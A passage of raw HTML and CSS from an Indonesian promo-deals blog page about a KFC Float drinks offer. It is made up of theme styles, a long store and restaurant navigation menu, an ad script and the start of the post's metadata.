-webkit-box-orient: horizontal;
flex-flow: row wrap;
position: relative
}
.contpost {
margin: 0 auto;
padding: 1.88rem 0;
display: -ms-flexbox;
display: flex
}
.slot-banner {
overflow: hidden;
margin: 0 auto;
position: relative;
text-align: center
}
.slot-banner .widget-content {
margin-top: 2rem
}
#slot-banner1 .widget-content,
#slot-banner4 .widget-content {
margin-bottom: 2rem;
margin-top: 0
}
.index .PopularPosts .post {
position: relative;
overflow: hidden
}
.PopularPosts .post:last-child {
margin-bottom: 0
}
.PopularPosts .post .post-content {
z-index: 10;
position: relative;
display: block
}
.PopularPosts .post .rcimg {
width: 100%;
margin: 0 auto
}
.PopularPosts .post-title,
.related-wrap li h3 {
font-size: 1.125em;
line-height: 1.1;
margin: .63rem auto
}
.PopularPosts .post-title {
margin: 0 auto .63rem
}
.related-wrap li h3 a {
color: #0E0E1B;
transition: color .17s
}
.PopularPosts .post-date:before {
font-size: .625em
}
.FeaturedPost .post-title {
font-size: 1.125em;
overflow: hidden;
font-weight: 500;
line-height: 1.5em;
margin: 0
}
.contact-form-email,
.contact-form-email-message,
.contact-form-name {
padding: .31rem .63rem;
margin: 0 0 .63rem;
float: left;
width: 100%;
font-size: .8125em;
box-sizing: border-box;
font-family: inherit
}
.BlogSearch .search-action,
.contact-form-button-submit {
color: #FFFFFF;
transition: background .17s ease;
cursor: pointer
}
.contact-form-widget form {
font-weight: 400
}
.contact-form-email,
.contact-form-name {
height: 1.88rem;
line-height: 1.88rem;
border: .06rem solid #ebebeb;
border-radius: .13rem
}
.contact-form-email-message {
border: .06rem solid #ebebeb;
border-radius: .13rem
}
.contact-form-button-submit {
float: left;
width: 100%;
height: 1.88rem;
background-color: #0E0E1B;
font-size: .8125em;
line-height: 1.88rem;
box-sizing: border-box;
padding: 0 .63rem;
margin: 0;
border: 0;
border-radius: .13rem
}
.contact-form-error-message-with-border,
.contact-form-success-message-with-border {
width: 100%;
font-size: .6875em;
line-height: .69rem;
padding: .19rem 0;
margin: .63rem 0;
float: left;
text-align: center
}
.contact-form-button-submit:hover {
background-color: #0E0E1B
}
.contact-form-error-message-with-border {
background-color: #fbe5e5;
box-sizing: border-box;
border: .06rem solid #fc6262
}
.contact-form-success-message-with-border {
background-color: #eaf6ff;
box-sizing: border-box;
border: .06rem solid #5ab6f9
}
.BlogSearch .search-action,
.BlogSearch .search-input {
height: 1.88rem;
font-size: .8125em;
line-height: 1.88rem;
box-sizing: border-box
}
.contact-form-cross {
margin: 0 0 0 .19rem
}
.contact-form-error-message,
.contact-form-success-message {
margin: 0
}
.BlogSearch .search-input {
float: left;
width: 75%;
background-color: #FFFFFF;
font-weight: 400;
padding: .31rem .63rem;
border: .06rem solid #ebebeb;
border-right-width: 0;
border-radius: .13rem 0 0 .13rem
}
.BlogSearch .search-action {
float: right;
width: 25%;
font-family: inherit;
background-color: #0E0E1B;
padding: 0 .31rem;
border: 0;
border-radius: 0 .13rem .13rem 0
}
.BlogSearch .search-action:hover {
background-color: #0E0E1B
}
.error404 #main-wrapper {
flex: 1 1 100%;
max-width: 100%;
min-width: 0;
padding-right: 0
}
.error404 #blog-pager,
.error404 .post-video-player,
.error404 #sidebar-wrapper {
display: none
}
.errorWrap {
color: #5d5d5d;
text-align: center;
display: flex;
flex-flow: column;
justify-content: center;
font-size: .875em
}
.errorWrap h3 {
font-size: 10em;
line-height: 1;
margin: 0 0 1.88rem
}
.errorWrap h4 {
font-size: 1.56em;
margin: 0 0 1.25rem
}
.errorWrap p {
margin: 0 0 .63rem
}
.footer,
.footer-wrapper {
margin: 0 auto;
overflow: hidden;
position: relative
}
.errorWrap a {
display: block;
color: #0E0E1B;
padding: .63rem 0 0
}
.footer .Label a,
.footer h3,
.footer li,
.footer li a:hover,
.footer ul,
.footer-wrapper {
color: #000
}
.errorWrap a i {
font-size: 1.25em
}
#footer {
margin-top: 1.88rem;
overflow: hidden;
background-color: #FFFFFF;
width: 100%;
box-shadow: 0 -.06rem 1.25rem -.13rem rgb(0 0 0 / 12%);
padding: 0;
position: relative
}
.footer-wrapper {
grid-template-columns: repeat(5, minmax(0, 1fr));
-moz-column-gap: 2.5rem;
column-gap: 2.5rem;
display: grid;
padding: 2.5rem 0;
overflow: hidden;
position: relative;
row-gap: 0
}
.footer-wrapper .colwid {
grid-column: span 3/span 3
}
.footer {
padding: 0 .63rem;
-webkit-box-flex: 1;
box-sizing: border-box
}
.footer .widget {
margin-bottom: 1.25rem
}
.footer .widget-content {
line-height: 1.31rem
}
.footer .widget-content p {
font-size: .81em;
margin: 0;
padding: .63rem;
border: .06rem solid
}
.footer ul {
margin: 0;
padding: 0;
list-style: none
}
.footer li {
margin: 0;
padding: .31rem 0
}
.footer li:first-child {
padding-top: 0
}
.footer a:link,
.footer li a:visited {
color: #000;
text-decoration: none;
font-weight: 400;
position: relative
}
.footer .Label a {
background: 0 0;
border: .06rem solid #404040
}
.footer .Label a,
.footer .label-size span {
display: inline-block;
padding: 0 .94rem;
height: 1.75rem;
line-height: 1.75rem;
text-transform: capitalize;
text-decoration: none;
float: left;
margin: .5rem .5rem .5rem 0;
border-radius: 99em;
font-size: .81rem
}
#toc b.toc,
.header-right a.jetbtn,
.button,
.text-dropcap,
input.button {
text-transform: uppercase
}
.cloud-label .label-count {
display: block;
position: absolute;
top: -.19rem;
border-radius: 3.13rem;
right: .19rem;
background: 0 0;
width: 1.13rem;
height: 1.13rem;
padding: 0;
border: 0;
font-size: .63rem;
text-align: center;
line-height: 1.13rem
}
#credit .right .widget-title {
display: none
}
#credit,
#credit a {
color: #FFFFFF
}
#credit,
.recent-post-title a {
display: -webkit-box;
overflow: hidden
}
.recent_footer {
counter-reset: countposts;
padding-top: .63rem
}
.recent_footer li:before {
content: counter(countposts, decimal);
counter-increment: countposts;
float: left;
z-index: 1;
position: relative;
font-size: .75rem;
color: #FFFFFF;
background: 0 0;
margin: 0 .63rem 0 0;
line-height: 1.56rem;
width: 1.56rem;
height: 1.56rem;
text-align: center;
-webkit-border-radius: 3.13rem;
-moz-border-radius: 3.13rem;
border-radius: 3.13rem
}
.recent-post-title a {
font-size: .81rem;
line-height: 1.13rem;
transition: all .2s;
-moz-transition: all .2s;
-webkit-transition: all .2s
}
.darkmode #credit {
background: 0 0
}
#credit {
background-color: #0E0E1B;
display: -ms-flexbox;
display: flex;
width: 100%;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
-webkit-box-pack: start;
-ms-flex-pack: start;
justify-content: flex-start;
margin: 0;
color: #FFFFFF;
clear: both;
padding: 1.25rem 0
}
#credit a {
text-decoration: none
}
.footer-wrapper .logo_footer {
padding-top: .63rem
}
.post-body blockquote {
margin: 1.56rem 0;
padding: 0.63rem
}
.widget .post-body li {
line-height: 1.63rem
}
.lazyload,
.lazyloading {
opacity: .3;
-webkit-animation-duration: 1.25s;
animation-duration: 1.25s;
-webkit-animation-fill-mode: forwards;
animation-fill-mode: forwards;
-webkit-animation-iteration-count: infinite;
animation-iteration-count: infinite;
-webkit-animation-name: placeHolderShimmer;
animation-name: placeHolderShimmer;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
background: #d7dee0;
background: -webkit-gradient(linear, left top, right top, color-stop(10%, #d7dee0), color-stop(18%, #c8cecf), color-stop(33%, #d7dee0));
background: linear-gradient(to right, #d7dee0 10%, #c8cecf 18%, #d7dee0 33%);
background-size: 200% 100% !important;
-webkit-transition: opacity .2s ease-in-out;
transition: opacity .2s ease-in-out
}
.lazyloaded {
opacity: 1
}
@-webkit-keyframes placeHolderShimmer {
0 {
background-position: 100% 0
}
100% {
background-position: -100% 0
}
}
@keyframes placeHolderShimmer {
0 {
background-position: 100% 0
}
100% {
background-position: -100% 0
}
}
@media screen and (max-width:1140px) {
.container {
max-width: 96%
}
}
@media screen and (max-width:1024px) {
.header-logo img {
max-height: 3rem;
padding: 5px 0 0
}
.topnav {
margin-right: .31rem
}
.search-wrapper {
max-width: 33.13rem
}
.header-header .container {
height: 60px
}
#menu-movies,
.topnav,
#header-wrap .search-wrapper {
display: none
}
button#search-btn,
.menu-goomsite,
.slide-menu-toggle {
display: block
}
button#search-btn,
.slide-menu-toggle {
margin-right: 1.25rem
}
}
@media all and(max-width:900px) {
.mfp-arrow {
-webkit-transform: scale(0.75);
transform: scale(0.75)
}
.mfp-arrow-left {
-webkit-transform-origin: 0;
transform-origin: 0
}
.mfp-arrow-right {
-webkit-transform-origin: 100%;
transform-origin: 100%
}
.mfp-container {
padding-left: .38rem;
padding-right: .38rem
}
}
@media screen and (max-width:800px) and(orientation:landscape),
screen and(max-height:18.75rem) {
.mfp-img-mobile .mfp-image-holder {
padding-left: 0;
padding-right: 0
}
.mfp-img-mobile img.mfp-img {
padding: 0
}
.mfp-img-mobile .mfp-figure:after {
top: 0;
bottom: 0
}
.mfp-img-mobile .mfp-figure small {
display: inline;
margin-left: .31rem
}
.mfp-img-mobile .mfp-bottom-bar {
background: rgba(0, 0, 0, 0.6);
bottom: 0;
margin: 0;
top: auto;
padding: .19rem .31rem;
position: fixed;
box-sizing: border-box
}
.mfp-img-mobile .mfp-bottom-bar:empty {
padding: 0
}
.mfp-img-mobile .mfp-counter {
right: .31rem;
top: .19rem
}
.mfp-img-mobile .mfp-close {
top: 0;
right: 0;
width: 2.19rem;
height: 2.19rem;
line-height: 2.19rem;
background: rgba(0, 0, 0, 0.6);
position: fixed;
text-align: center;
padding: 0
}
.goomsite-movie {
display: block;
text-align: center;
margin: 0 auto 1.88rem
}
.goomsite-movie .goomsite-left {
width: 30%;
margin: 0 auto
}
.goomsite-movie .goomsite-left .rcimg {
margin-top: -8rem
}
.goomsite-movie .goomsite-right {
padding-left: 0;
padding-top: 1.63rem;
margin: 0 auto
}
.bagian-post h1.post-title {
padding: 0 0 1.63rem
}
.goomsite-right .rating {
display: flex;
justify-content: center;
align-items: center
}
.post-quality {
justify-content: center
}
#cookieChoiceInfo .cookie-choices-text {
margin: 0 0 1.25rem
}
#cookieChoiceInfo .cookie-choices-buttons {
margin: 0 0 .63rem
}
.header-logo img {
max-height: 3.13rem
}
#header-wrap .header:first-child,
.item #video-toolbar span.rating:before {
display: none
}
#main-wrapper,
.item #main-wrapper,
.item #sidebar-wrapper {
-webkit-box-flex: 1;
min-width: 0;
max-width: 100%;
padding-right: 0
}
.item #main-wrapper,
.item #sidebar-wrapper {
-ms-flex: 1 1 100%;
flex: 1 1 100%
}
.header-header {
margin-bottom: 0
}
#main-wrapper {
-ms-flex: 1 1 100%;
flex: 1 1 100%
}
#sidebar-wrapper {
-webkit-box-flex: 1;
-ms-flex: 1 1 100%;
flex: 1 1 100%;
max-width: 100%
}
.footer {
flex: 1 1 99%;
max-width: 99%
}
.goomsite-wrapper .myrecent2 {
width: 100%;
margin-bottom: 0
}
.header-logo {
margin: 0;
padding: .31rem 0 0;
text-align: left;
justify-content: left
}
.mfp-iframe-holder .mfp-content {
width: 90%
}
span.indent,
.share-links li a span {
position: absolute;
text-indent: -999999990rem
}
.PopularPosts .widget-content,
.grid ul,
.grid-posts {
grid-template-columns: repeat(3, minmax(0, 1fr))
}
.footer-wrapper {
grid-template-columns: repeat(2, minmax(0, 1fr))
}
}
@media screen and (max-width:768px) {
.contpost,
.related-posts {
padding: 1.25rem 0
}
#main-wrapper,
#sidebar-wrapper {
-ms-flex: 1 1 100%;
flex: 1 1 100%;
max-width: 100%;
min-width: 0;
padding-right: 0
}
#sidebar-wrapper .section,
#sidebar-wrapper.widget {
position: relative;
top: auto
}
.social a:before {
margin-right: 0
}
.PopularPosts .widget-content,
.grid ul,
.grid-posts {
grid-template-columns: repeat(4, minmax(0, 1fr));
}
#table-download table,
#table-download table tr,
#table-download table td {
display: grid
}
#table-download td:not(:first-child) {
clear: both;
margin-left: 6.25rem;
padding: .25rem 1.25rem 1.25rem 5.63rem;
position: relative;
text-align: left
}
#table-download table tr {
border-radius: .63rem;
margin: .5rem 0;
align-items: center;
display: flex;
padding: 0
}
#table-download table tr:first-child {
display: none
}
#table-download table td:first-child {
border-radius: .63rem 0 0 .63rem;
position: relative;
width: 100%
}
#table-download table td:not(:first-child) {
margin: 0;
padding: .31rem 1rem;
width: 100%
}
#table-download table td:not(:first-child):before {
font-size: .8em;
padding-top: .3em;
position: relative
}
#table-download {
border: 0 0;
box-shadow: none;
overflow: visible
}
.footer-wrapper {
grid-template-columns: repeat(2, minmax(0, 1fr))
}
}
@media screen and (max-width:640px) {
.mediapost .post-info>h2 {
font-size: 1.13rem
}
.errorWrap h3 {
font-size: 100px
}
iframe {
display: block;
width: 100%;
height: auto
}
span.indent {
position: absolute;
text-indent: -999999990rem
}
.bagian-post h1.post-title {
font-size: 1.63rem;
line-height: 2.19rem
}
.related-wrap {
grid-template-columns: auto;
gap: 2.5rem
}
.ib-nav .next {
text-align: right;
box-sizing: border-box;
}
.related-posts ol {
grid-template-columns: repeat(1,minmax(0,1fr));
}
.related-posts ol li {
display: inline-block;
}
.related-posts ol h4.seo-title {
display: contents;
}
}
@media screen and (max-width:560px) {
.goomsite-movie {
display: block;
text-align: center;
margin: 0 auto 1.88rem
}
.goomsite-movie .goomsite-left {
width: 30%;
margin: 0 auto
}
.goomsite-movie .goomsite-left .rcimg {
margin-top: -8rem
}
.goomsite-movie .goomsite-right {
padding-left: 0;
padding-top: 1.63rem;
margin: 0 auto
}
.bagian-post h1.post-title {
padding: 0 0 1.63rem
}
.goomsite-right .rating {
display: flex;
justify-content: center;
align-items: center
}
.post-quality {
justify-content: center
}
#table-download table td {
font-size: .81rem
}
.PopularPosts .widget-content,
.grid ul,
.grid-posts{
grid-template-columns: repeat(3, minmax(0, 1fr))
}
}
@media screen and (max-width:480px) {
.header-logo img {
max-height: 2.81rem
}
.darkmode-switch .menushow {
margin-right: .81rem
}
.menushow {
cursor: pointer;
margin-left: 0
}
.bagian-post .post-meta {
font-size: .63rem
}
.footer {
flex: 1 1 100%;
max-width: 100%
}
.errorWrap h3 {
font-size: 80.31rem;
margin: 0 0 .94rem
}
.goomsite-movie .goomsite-left .rcimg {
margin-top: -5rem
}
.goomsite-movie .goomsite-right {
width: 100%
}
.goomsite-movie .goomsite-left {
width: 45%
}
.item #video-toolbar span.rating:before {
display: none
}
.item #video-toolbar span.rating {
font-size: 1rem;
justify-content: left
}
}
@media screen and (max-width:440px) {
.PopularPosts .widget-content,
.grid ul,
.grid-posts {
grid-template-columns: repeat(2, minmax(0, 1fr))
}
.topnav {
display: none;
margin-right: 0;
align-items: center
}
.mediapost .post-info>h2 {
font-size: .94rem
}
.footer-wrapper {
grid-template-columns: auto;
display: block
}
#jumvid {
padding: .31rem .5rem
}
.item .post-video-player a.popup-youtube span.op {
margin-left: 0
}
.videoPoster span {
padding: .6rem 1rem
}
.item #jumvid .min {
display: none
}
#jumvid div {
width: 30%
}
}
@media screen and (max-width:380px) {
.goomsite-right .average {
display: none
}
.btndark {
display: inline-flex
}
.header-logo img {
margin: 0
}
.mediapost .post-info>h2 {
font-size: .94rem
}
}
@media screen and (max-width:320px) {
.menu {
width: 21.25rem
}
#table-download table td:not(:first-child) {
margin: 0;
padding: 0;
width: 100%
}
.featured h2.rcp-title,
.featured li:first-child h2.rcp-title {
font-size: 1.06rem;
line-height: 1.44rem
}
}

--></style>
<script type='text/javascript'>
if (typeof document.onselectstart!="undefined") {
document.onselectstart=new Function ("return false");
}
else{
document.onmousedown=new Function ("return false");
document.onmouseup=new Function ("return true");
}
</script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9293628630304873'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1909644373730996834&amp;zx=c903d3f2-5516-44ca-b17c-4e24b3e1c2b2' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1909644373730996834&amp;zx=c903d3f2-5516-44ca-b17c-4e24b3e1c2b2' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='license section' id='license' name='Enter License'><div class='widget HTML' data-version='2' id='HTML999'>
<div class='license-code'>GUriBUO0TSG7GpzpGSr9TfdpTA==</div>
</div></div>
<div class='outer-layout'>
<div class='custom-css section' id='custom-css' name='Add CSS'><div class='widget HTML' data-version='2' id='HTML99'>
<style>
              /* Recent Post */
#recent-wrapper{display:block;position:relative;overflow:hidden;font-size:15px}
#recent-wrapper ul{margin:0;padding:0;list-style-type:none;}
#recent-wrapper ul li{position:relative;padding:20px 45px 10px 10px!important;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;}
#recent-wrapper ul li:first-child {background:#a51a5d;width:100%}
#recent-wrapper ul li:first-child:after{content:"01";}
#recent-wrapper ul li:first-child + li{background:#f53477;width:100%}
#recent-wrapper ul li:first-child + li:after{content:"02";}
#recent-wrapper ul li:first-child + li + li{background:#fe7faa;width:100%}
#recent-wrapper ul li:first-child + li + li:after{content:"03";}
#recent-wrapper ul li:first-child + li + li + li{background:#ff9201;width:100%;}
#recent-wrapper ul li:first-child + li + li + li:after{content:"04";}
#recent-wrapper ul li:first-child + li + li + li + li{background:#fccb02;width:100%;}
#recent-wrapper ul li:first-child + li + li + li + li:after{content:"05";}
#recent-wrapper ul li:first-child + li + li + li + li +li{background:#dedb00;width:100%}
#recent-wrapper ul li:first-child + li + li + li + li +li:after{content:"06";}
#recent-wrapper ul li:first-child + li + li + li + li + li +li{background:#89c237;width:100%}
#recent-wrapper ul li:first-child + li + li + li + li +li +li:after{content:"07";}
#recent-wrapper ul li:first-child + li + li + li + li + li + li +li{background:#44ccf2;width:100%}
#recent-wrapper ul li:first-child + li + li + li + li +li + li +li:after{content:"08";}
#recent-wrapper ul li:first-child + li + li + li + li + li + li + li +li{background:#01ace2;width:100%}
#recent-wrapper ul li:first-child + li + li + li + li + li + li + li +li:after{content:"09";}
#recent-wrapper ul li:first-child + li + li + li + li + li + li + li + li +li{background:#94368e;width:100%}
#recent-wrapper ul li:first-child + li + li + li + li + li + li + li +li +li:after{content:"10";}
#recent-wrapper ul li:first-child:after,
#recent-wrapper ul li:first-child + li:after,
#recent-wrapper ul li:first-child + li + li:after,
#recent-wrapper ul li:first-child + li + li + li:after,
#recent-wrapper ul li:first-child + li + li + li + li:after,
#recent-wrapper ul li:first-child + li + li + li + li + li:after,
#recent-wrapper ul li:first-child + li + li + li + li + li + li:after,
#recent-wrapper ul li:first-child + li + li + li + li +li + li +li:after,
#recent-wrapper ul li:first-child + li + li + li + li +li + li + li +li:after,
#recent-wrapper ul li:first-child + li + li + li + li +li + li + li +li +li:after
{position:absolute;top:5px;right:5px;line-height:1em;text-align:center;color:rgba(0,0,0,0.2); font-size:23px !important; font-weight:700}
#recent-wrapper ul li a{color:white;text-decoration:none}
#rtmlabelthanks{padding:5px;background:#fbda13;font-size:18px;box-shadow:3px 3px 8px #1d1d1f}
          </style>
</div></div>
<div class='option-javascript section' id='option-javascript' name='JS Option'><div class='widget HTML' data-version='2' id='HTML998'>
<script>var rc = 6;
var rl = 6;
var month_format = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
var alltext = "View All";</script>
</div></div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<!-- Header Wrapper -->
<header class='header-header'>
<div class='container'>
<div id='header-wrap'>
<div class='header-logo section' id='header-logo' name='Tajuk'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a href='https://www.scanharga.com/' title='scanharga'>
<img alt='scanharga' class='lazyload' data-sizes='auto' height='47' id='Header1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjQdX93ZNi5_J4bhngZpFm_I_DmHECKNXpsnai1dR93tnMJ-rJwfRqelvAvPclrST4tQUFqyQzV6CICZRBwS3vy_z3kRMf_tUsvADs8GeulmDbSxuOm01GXDSE5EXeoGppDXg_uEhSL0YtTeC23MRiAzEu8GBRC0KOsHq6krivnyACrCrNHH7qw7uUiw9g=s222' width='222'>
</img></a>
</div>
</div></div>
<div class='search-wrapper'>
<form action='https://www.scanharga.com/search' method='get'>
<input autocomplete='off' class='search-terms' name='q' placeholder='Search...' required='required' type='search'/>
<input name='max-results' type='hidden' value='6'/>
<button class='search-action' type='submit'><i class='far fa-search'></i><span class='op'>Search</span></button>
</form>
</div>
</div>
<div class='header-right'>
<div class='topnav'>
<div class='topnavi section' id='topnavi' name='Top Link'><div class='widget LinkList' data-version='2' id='LinkList1'>
<div class='widget-content'>
<ul>
<li><a href='https://www.scanharga.com/p/contac-me.html'>Contact</a></li>
<li><a href='https://www.scanharga.com/p/pri.html'>Privacy Policy</a></li>
<li><a href='https://www.scanharga.com/p/term-of-service.html'>Term & Condition</a></li>
<li><a href='https://www.scanharga.com/p/blog-page.html'>Disclaimer</a></li>
</ul>
</div>
</div></div>
</div>
<div class='darkmode-switch'>
<span class='slide-menu-toggle'></span>
<button id='search-btn'><i class='far fa-search'></i><span class='op'>Search</span></button>
<label class='switch'>
<input aria-label='checkbox' class='checkbox' onclick='darkMode()' type='checkbox'/>
<span class='slider'></span>
</label>
</div>
</div>
</div>
</header>
<div class='clr'></div>
<div class='header-menu'>
<div class='menu-goomsite'></div>
<div class='container'>
<div class='menu-movies section' id='menu-movies' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList74'>
<div id='menu-movie'>
<ul>
<li><a href='/'>Home</a></li>
<li><a href='https://www.scanharga.com/search/label/Payday%20Sale'>Payday Sale</a></li>
<li><a href='https://www.scanharga.com/search/label/Tebus%20Murah'>Tebus Murah</a></li>
<li><a href='https://www.scanharga.com/#'>Swalayan</a></li>
<li><a href='https://www.scanharga.com/search/label/Alfamart'>_Alfamart</a></li>
<li><a href='https://www.scanharga.com/search/label/Alfamidi'>_Alfamidi</a></li>
<li><a href='https://www.scanharga.com/search/label/Carrefour'>_Carrefour</a></li>
<li><a href='https://www.scanharga.com/search/label/Farmers%20Market'>_Farmers Market</a></li>
<li><a href='https://www.scanharga.com/search/label/Hari%20Hari%20Swalayan'>_Hari Hari Swalayan</a></li>
<li><a href='https://www.scanharga.com/search/label/Hero%20Supermarket'>_Hero Supermarket</a></li>
<li><a href='https://www.scanharga.com/search/label/Hypermart'>_Hypermart</a></li>
<li><a href='https://www.scanharga.com/search/label/Indomaret'>_Indomaret</a></li>
<li><a href='https://www.scanharga.com/search/label/Indogrosir'>_Indogrosir</a></li>
<li><a href='https://www.scanharga.com/search/label/Lottemart'>_Lottemart</a></li>
<li><a href='https://www.scanharga.com/search/label/Lulu%20Hypermarket'>_Lulu Hypermarket</a></li>
<li><a href='https://www.scanharga.com/search/label/Naga%20Pasar%20Swalayan'>_Naga Swalayan</a></li>
<li><a href='https://www.scanharga.com/search/label/Superindo'>_Superindo</a></li>
<li><a href='https://www.scanharga.com/search/label/Tiptop'>_Tip Top</a></li>
<li><a href='https://www.scanharga.com/search/label/Foodhall'>_The Foodhall</a></li>
<li><a href='https://www.scanharga.com/search/label/Toserba%20Yogya'>_Toserba Yogya</a></li>
<li><a href='https://www.scanharga.com/search/label/Transmart'>_Transmart</a></li>
<li><a href='https://www.scanharga.com/search/label/Yomart'>_Yomart</a></li>
<li><a href='https://www.scanharga.com/search/label/Swalayan'>Katalog</a></li>
<li><a href='https://www.scanharga.com/search/label/Katalog%20Promo'>_Promo Mingguan</a></li>
<li><a href='https://www.scanharga.com/search/label/Weekend'>_Promo Weekend</a></li>
<li><a href='https://www.scanharga.com/search/label/Weekday'>_Promo Weekday</a></li>
<li><a href='https://www.scanharga.com/search/label/Food%20%26%20Drink'>Restoran</a></li>
<li><a href='https://www.scanharga.com/search/label/Dcrepes'>_Dcrepes</a></li>
<li><a href='https://www.scanharga.com/2017/02/promo-kfc-terbaru.html'>_KFC</a></li>
<li><a href='https://www.scanharga.com/2016/11/promo-jco-terbaru.html'>_JCO Donuts</a></li>
<li><a href='https://www.scanharga.com/2019/08/promo-aw-restoran-terbaru.html'>_A&W Restoran</a></li>
<li><a href='https://www.scanharga.com/2016/11/promo-dunkin-donut-terbaru.html'>_Dunkin Donuts</a></li>
<li><a href='https://www.scanharga.com/2018/05/promo-burger-king-kupon-hemat.html'>_Burger King</a></li>
<li><a href='https://www.scanharga.com/search/label/Pizza%20Hut'>_Pizza HUT</a></li>
<li><a href='https://www.scanharga.com/search/label/McDonalds'>_McDonalds</a></li>
<li><a href='https://www.scanharga.com/2021/09/promo-phd-beli-1-gratis-1.html'>_PHD</a></li>
<li><a href='https://www.scanharga.com/2019/08/promo-gokana-resto-terbaru.html'>_Gokana</a></li>
<li><a href='https://www.scanharga.com/2018/04/promo-cfc-terbaru.html'>_CFC</a></li>
<li><a href='https://www.scanharga.com/2017/11/promo-wingstop-terbaru.html'>_Wingstop</a></li>
<li><a href='https://www.scanharga.com/2017/09/promo-carls-jr-terbaru.html'>_Carls Jr</a></li>
<li><a href='https://www.scanharga.com/2022/12/promo-mako-cake-bakery.html'>_Mako Bakery</a></li>
<li><a href='https://www.scanharga.com/2023/06/promo-golden-lamian-2-for-rp-49ribu.html'>_Golden Lamian</a></li>
<li><a href='https://www.scanharga.com/search/label/Starbucks'>_Starbucks</a></li>
<li><a href='https://www.scanharga.com/2018/05/promo-wendys-terbaru.html'>_Wendys</a></li>
<li><a href='https://www.scanharga.com/2017/10/promo-hokben-terbaru.html'>_Hokben</a></li>
<li><a href='https://www.scanharga.com/2017/10/promo-chatime-terbaru.html'>_Chatime</a></li>
<li><a href='https://www.scanharga.com/search/label/Solaria'>_Solaria</a></li>
<li><a href='https://www.scanharga.com/2021/10/promo-xiboba-anniversary.html'>_Xiboba</a></li>
<li><a href='https://www.scanharga.com/search/label/Richeese%20Factory'>_Richeese Factory</a></li>
<li><a href='https://www.scanharga.com/search/label/Street%20Boba'>_Street Boba</a></li>
<li><a href='https://www.scanharga.com/search/label/Marugame%20Udon'>_Marugame Udon</a></li>
<li><a href='https://www.scanharga.com/search/label/Yoshinoya'>_Yoshinoya</a></li>
<li><a href='https://www.scanharga.com/#'>Rekomendasi</a></li>
<li><a href='https://www.scanharga.com/search/label/Tupperware'>_Tupperware</a></li>
<li><a href='https://www.scanharga.com/search/label/Oriflame'>_Oriflame</a></li>
<li><a href='https://www.scanharga.com/search/label/Guardian'>_Guardian</a></li>
<li><a href='https://www.scanharga.com/search/label/Cinema'>_Cinema</a></li>
<li><a href='https://www.scanharga.com/search/label/Sophie%20Martin'>_Sophie Martin</a></li>
<li><a href='https://www.scanharga.com/search/label/Lawson'>_Lawson</a></li>
<li><a href='https://www.scanharga.com/search/label/EWallet'>_E-Wallet</a></li>
<li><a href='https://www.scanharga.com/search/label/Shopeepay'>_Shopeepay</a></li>
<li><a href='https://www.scanharga.com/search/label/Shopee%20Paylater'>_Spay Later</a></li>
<li><a href='https://www.scanharga.com/search/label/Gopay'>_Gopay</a></li>
<li><a href='https://www.scanharga.com/search/label/OVO'>_OVO</a></li>
<li><a href='https://www.scanharga.com/search/label/DANA'>_DANA</a></li>
<li><a href='https://www.scanharga.com/search/label/LinkAja'>_LinkAja</a></li>
<li><a href='https://www.scanharga.com/search/label/Delivery'>_Food Delivery</a></li>
<li><a href='https://www.scanharga.com/search/label/Gofood'>_Gofood</a></li>
<li><a href='https://www.scanharga.com/search/label/Promo%20GrabFood'>_Grabfood</a></li>
<li><a href='https://www.scanharga.com/search/label/ShopeeFood'>_Shopeefood</a></li>
<li><a href='https://www.scanharga.com/search/label/Grabmart'>_Grabmart</a></li>
<li><a href='https://www.scanharga.com/search/label/McDelivery'>_McDelivery</a></li>
<li><a href='https://www.scanharga.com/search/label/Menu%20Baru'>_Menu Baru</a></li>
<li><a href='https://www.scanharga.com/search/label/Kupon%20Diskon'>_Kupon Diskon</a></li>
<li><a href='https://www.scanharga.com/search/label/kartu%20kredit'>Kartu Kredit</a></li>
<li><a href='https://www.scanharga.com/search/label/Travel'>Hiburan</a></li>
<li><a href='https://www.scanharga.com/search/label/1.1'>🔥Promo 1.1🔥</a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div class='clr'></div>
<div class='container'>
<div class='slot-banner no-items section' id='slot-banner3' name='Slot Advertisement (3)'></div>
<div class='contpost'>
<!-- Main Wrapper -->
<main id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed'>
<article class='blog-post hentry bagian-post'>
<script type='application/ld+json'>
      {
        "@context": "http://schema.org",
        "@type": "BlogPosting",
        "mainEntityOfPage": {
          "@type": "WebPage",
          "@id": "https://www.scanharga.com/2023/10/promo-kfc-float-menu-minuman.html"
        },
        "headline": "Promo KFC FLOAT - Harganya Mulai Rp. 10Ribuan*",
        "description": "Promo KFC FLOAT Terbaru kini tersedia 4 Menu Minuman Pilihan, Harga Spesial Mulai dari Rp. 10Ribuan aja*",
        "datePublished": "2024-03-24T00:39:00+07:00",
        "dateModified": "2024-03-24T22:03:15+07:00",
        
  "image": {
    "@type": "ImageObject",
    
    "url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfVQYr7tXuhig_qzXyZ4wuXUVIXeKv9z4zfKCEzzmb68D5A78Y4bDn1g-MH4kZ0Ix7heGbP8qlKDY68qkl4KC3Co5hv873fZZR9pQsU7p_j9gvGfh0hmOvYhEfU0-_HIj0Sz-_SJEt31FXc2rD6jXFZ29A0GP8aXjX_-6wM_fBC3KAmGAD8Dvo-8184NM/w1200-h630-p-k-no-nu/Promo%20KFC%20FLOAT%20-%20Harganya%20Mulai%20Rp.%2010Ribu.jpg",
